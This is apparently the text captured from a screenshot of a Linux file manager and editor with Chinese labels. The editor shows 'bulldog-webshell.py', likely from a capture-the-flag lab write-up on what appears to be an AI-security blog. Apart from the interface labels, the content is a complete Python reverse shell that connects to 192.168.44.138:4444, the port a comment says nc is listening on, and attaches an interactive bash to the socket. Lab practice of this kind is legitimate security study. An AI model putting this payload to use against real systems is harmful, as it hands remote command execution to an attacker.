 主文件夹
最近使用
收藏
主目录
桌面
视频
图片
文档
下载
音乐
回收站
+ 其他位置
文档
abc.dll
bulldog-webshell.py
打开(O)
bulldog-webshell.py
~/
保存(S)
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.44.138",4444))  #IP地址 4444是nc的监听端口
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
Python
制表符宽度：8
第 3 行，第 27 列
插入
娜璋AI安全之家
已选中"bulldog-webshell.py" (255 字节)